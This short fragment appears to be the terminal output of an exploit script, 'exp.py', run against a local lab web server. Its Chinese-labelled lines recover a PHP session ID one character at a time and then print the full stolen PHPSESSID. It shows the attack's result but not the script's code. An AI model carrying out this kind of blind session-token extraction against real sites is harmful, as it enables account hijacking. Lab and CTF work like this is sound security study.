 17733 ❯❯ python exp.py -u http://192.168.28.144/
第1位为: q
第2位为: 9
第3位为: 3
第4位为: 6
第5位为: l
第6位为: q
第7位为: h
第8位为: 4
第9位为: o
第10位为: q
第11位为: 0
第12位为: k
第13位为: i
第14位为: 3
第15位为: q
第16位为: e
第17位为: t
第18位为: b
第19位为: v
第20位为: 4
第21位为: 0
第22位为: t
第23位为: i
第24位为: a
第25位为: g
第26位为: 3
PHPSESSID=q936lqh4oq0ki3qetbv40tiag3